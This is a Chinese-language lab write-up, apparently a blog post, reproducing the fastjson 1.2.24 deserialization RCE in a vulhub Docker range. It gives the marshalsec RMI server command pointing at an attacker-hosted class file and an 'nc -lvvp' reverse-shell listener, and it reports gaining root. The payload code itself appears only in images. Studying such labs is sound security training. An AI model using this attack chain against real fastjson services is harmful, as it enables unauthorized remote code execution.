一:1.2.24-rce漏洞原理:反序列化漏洞,导致任意命令执行漏洞。

二:前置环境:



1:kali虚拟机,安装好docker ,进入fastjson 文件中,进行安装靶场docker-compose up -d。

2:主机有java 1.8版本的,javac python环境。

3:虚拟机和主机可以相互ping通。

三:实验步骤:

1: 进到docker/vulhub-master/fastjson/1.2.24-rce 中 下载镜像 docker-compose up -d ,docker ps 查看端口开放情况。



web页面 虚拟机IP+端口 查看json格式输出





2:在主机创建shell.java文件。。

3:在cmd中执行 java shell.java ,会生成shell.class 文件



4:在主机开启python 远程操控。



5:利用marshalsec工具(需要maven环境编译),或者直接下载marshalsec-0.0.3-SNAPSHOT-all.jar 链接: https://pan.baidu.com/s/1pDaDDKWD1VmTAmlnQMB-6Q?pwd=rv7u 提取码: rv7u



7:在marshalse 文件中 打开cmd 输入 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://ip:8888/#TouchFile 2335(启动RMI服务器,监听2335端口,远程执行shell.class)

(这里注意一点,和python 远程执行的端口是一致的)







8:抓包Burp 抓取web页面的包。

9:将抓到的包发送到重放器里,进行修改POST 提交内容(注意IP要修改正确)



10:利用NC工具, 实现nc -lvvp 12345 监听

![]()

11:发送包,实现监听。

12:成功获得root权限,执行ls

fastjson 1.2.24-rce漏洞复现详解

fastjson 1.2.24-rce漏洞复现详解

371

371

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?